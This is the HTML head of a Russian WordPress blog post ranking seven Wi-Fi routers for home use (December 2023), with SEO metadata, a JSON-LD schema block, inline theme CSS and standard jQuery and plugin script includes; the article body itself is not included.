

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/kompyutery/routery-kak-vybrat/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting/
body_size: 41708
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>ТОП—7. Лучшие WiFi роутеры для дома и квартиры. Декабрь 2023 года. Рейтинг! - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Всем привет. Сегодня я подготовил для тебя топ Wi-Fi роутеров для дома и квартиры. TP-Link Archer AX12 Подключение к интернету: Ethernet RJ-45 Стандарт Wi-Fi 802.11: ax (Wi-Fi 6) Частотный диапазон Wi-Fi: 2.4 / 5 ГГц Макс. скорость беспроводного соединения: 1201 Мбит/с VPN: OpenVPN, PPTP Шифрование: WPA3, WPA2 Количество LAN-портов: 3 Скорость портов: 1 Гбит/с Стоимость:" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/kompyutery/routery-kak-vybrat/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ДамСовет - Обзоры, рейтинги и топы лучших" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ТОП—7. Лучшие WiFi роутеры для дома и квартиры. Декабрь 2023 года. Рейтинг! - ДамСовет" />
		<meta property="og:description" content="Всем привет. Сегодня я подготовил для тебя топ Wi-Fi роутеров для дома и квартиры. TP-Link Archer AX12 Подключение к интернету: Ethernet RJ-45 Стандарт Wi-Fi 802.11: ax (Wi-Fi 6) Частотный диапазон Wi-Fi: 2.4 / 5 ГГц Макс. скорость беспроводного соединения: 1201 Мбит/с VPN: OpenVPN, PPTP Шифрование: WPA3, WPA2 Количество LAN-портов: 3 Скорость портов: 1 Гбит/с Стоимость:" />
		<meta property="og:url" content="https://damsovet.net/kompyutery/routery-kak-vybrat/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting/" />
		<meta property="article:published_time" content="2023-11-09T15:25:22+00:00" />
		<meta property="article:modified_time" content="2023-11-09T15:25:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ТОП—7. Лучшие WiFi роутеры для дома и квартиры. Декабрь 2023 года. Рейтинг! - ДамСовет" />
		<meta name="twitter:description" content="Всем привет. Сегодня я подготовил для тебя топ Wi-Fi роутеров для дома и квартиры. TP-Link Archer AX12 Подключение к интернету: Ethernet RJ-45 Стандарт Wi-Fi 802.11: ax (Wi-Fi 6) Частотный диапазон Wi-Fi: 2.4 / 5 ГГц Макс. скорость беспроводного соединения: 1201 Мбит/с VPN: OpenVPN, PPTP Шифрование: WPA3, WPA2 Количество LAN-портов: 3 Скорость портов: 1 Гбит/с Стоимость:" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting\/#blogposting","name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 WiFi \u0440\u043e\u0443\u0442\u0435\u0440\u044b \u0434\u043b\u044f \u0434\u043e\u043c\u0430 \u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b. \u0414\u0435\u043a\u0430\u0431\u0440\u044c 2023 \u0433\u043e\u0434\u0430. \u0420\u0435\u0439\u0442\u0438\u043d\u0433! - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","headline":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 WiFi \u0440\u043e\u0443\u0442\u0435\u0440\u044b \u0434\u043b\u044f \u0434\u043e\u043c\u0430 \u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b. \u0414\u0435\u043a\u0430\u0431\u0440\u044c 2023 \u0433\u043e\u0434\u0430. \u0420\u0435\u0439\u0442\u0438\u043d\u0433!","author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"publisher":{"@id":"https:\/\/damsovet.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2023\/11\/Dekabr-2023-11.jpg","width":730,"height":411},"datePublished":"2023-11-09T18:25:22+03:00","dateModified":"2023-11-09T18:25:23+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting\/#webpage"},"isPartOf":{"@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting\/#webpage"},"articleSection":"\u0420\u043e\u0443\u0442\u0435\u0440\u044b, \u0430\u0434\u0430\u043f\u0442\u0435\u0440\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting\/#listItem","position":2,"name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 WiFi \u0440\u043e\u0443\u0442\u0435\u0440\u044b \u0434\u043b\u044f \u0434\u043e\u043c\u0430 \u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b. \u0414\u0435\u043a\u0430\u0431\u0440\u044c 2023 \u0433\u043e\u0434\u0430. \u0420\u0435\u0439\u0442\u0438\u043d\u0433!","previousItem":"https:\/\/damsovet.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"Person","@id":"https:\/\/damsovet.net\/author\/user3\/#author","url":"https:\/\/damsovet.net\/author\/user3\/","name":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting\/#authorImage","url":"https:\/\/damsovet.net\/wp-content\/plugins\/wp-user-avatar\/deprecated\/wp-user-avatar\/images\/wpua-96x96.png","width":96,"height":96,"caption":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432"}},{"@type":"WebPage","@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting\/#webpage","url":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting\/","name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 WiFi \u0440\u043e\u0443\u0442\u0435\u0440\u044b \u0434\u043b\u044f \u0434\u043e\u043c\u0430 \u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b. \u0414\u0435\u043a\u0430\u0431\u0440\u044c 2023 \u0433\u043e\u0434\u0430. \u0420\u0435\u0439\u0442\u0438\u043d\u0433! - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u0412\u0441\u0435\u043c \u043f\u0440\u0438\u0432\u0435\u0442. \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u044f \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u0438\u043b \u0434\u043b\u044f \u0442\u0435\u0431\u044f \u0442\u043e\u043f Wi-Fi \u0440\u043e\u0443\u0442\u0435\u0440\u043e\u0432 \u0434\u043b\u044f \u0434\u043e\u043c\u0430 \u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b. TP-Link Archer AX12 \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0443: Ethernet RJ-45 \u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442 Wi-Fi 802.11: ax (Wi-Fi 6) \u0427\u0430\u0441\u0442\u043e\u0442\u043d\u044b\u0439 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d Wi-Fi: 2.4 \/ 5 \u0413\u0413\u0446 \u041c\u0430\u043a\u0441. \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c \u0431\u0435\u0441\u043f\u0440\u043e\u0432\u043e\u0434\u043d\u043e\u0433\u043e \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f: 1201 \u041c\u0431\u0438\u0442\/\u0441 VPN: OpenVPN, PPTP \u0428\u0438\u0444\u0440\u043e\u0432\u0430\u043d\u0438\u0435: WPA3, WPA2 \u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e LAN-\u043f\u043e\u0440\u0442\u043e\u0432: 3 \u0421\u043a\u043e\u0440\u043e\u0441\u0442\u044c \u043f\u043e\u0440\u0442\u043e\u0432: 1 \u0413\u0431\u0438\u0442\/\u0441 \u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c:","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting\/#breadcrumblist"},"author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"creator":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2023\/11\/Dekabr-2023-11.jpg","@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting\/#mainImage","width":730,"height":411},"primaryImageOfPage":{"@id":"https:\/\/damsovet.net\/kompyutery\/routery-kak-vybrat\/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting\/#mainImage"},"datePublished":"2023-11-09T18:25:22+03:00","dateModified":"2023-11-09T18:25:23+03:00"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента комментариев к &laquo;ТОП—7. Лучшие WiFi роутеры для дома и квартиры. Декабрь 2023 года. Рейтинг!&raquo;" href="https://damsovet.net/kompyutery/routery-kak-vybrat/top-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='mistape-front-css' href='https://damsovet.net/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.3.8'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/posts/300616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://damsovet.net/?p=300616' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fkompyutery%2Froutery-kak-vybrat%2Ftop-7-luchshie-wifi-routery-dlya-doma-i-kvartiry-dekabr-2023-goda-rejting%2F" />
